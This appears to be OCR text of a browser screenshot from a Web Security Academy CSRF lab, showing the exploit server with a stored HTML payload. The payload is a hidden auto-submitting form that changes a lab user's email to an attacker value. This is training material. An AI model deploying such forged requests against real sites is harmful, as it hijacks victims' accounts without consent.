 (25)
e.a.ili
Стран
Отча
AniLis
Входя
freeco
Проф
Проф
Стран
Baku
Проф
What
What
Лабо
CSRF
Ex
exploit-0af500b70351c7b280dc5c7401790058.exploit-server.net
Cyber Security Roadm...
Free Linux, DevOps & ...
Web Security Academ...
GitHub Dashboard
Hands-on Labs | LabEx
TryHackMe | Dashboard
Cisco Networking Aca...
Профиль | freeCodeC...
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a01003a0315c74e80475de200a200d3.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log